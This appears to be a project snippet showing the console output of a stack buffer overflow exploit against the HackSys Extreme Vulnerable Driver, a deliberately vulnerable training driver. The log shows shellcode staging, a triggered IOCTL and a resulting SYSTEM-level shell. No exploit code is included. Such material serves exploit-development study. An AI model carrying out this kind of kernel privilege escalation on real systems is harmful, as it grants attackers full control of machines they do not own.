 **HackSys Extreme Vulnerable Driver**
***Stack buffer overflow exploit***
[*]Spawning shell...
[+]Spawned with PID: 2572
[*]Getting device handle...
[+]Got device handle: 0x208
[*]Allocating buffer for shellcode...
[+]Shellcode buffer allocated at: 0x2460000
[*]Triggering vulnerable IOCTL...
>>>
Administrator: c:\windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator\Desktop>whoami
nt authority\system
C:\Users\Administrator\Desktop>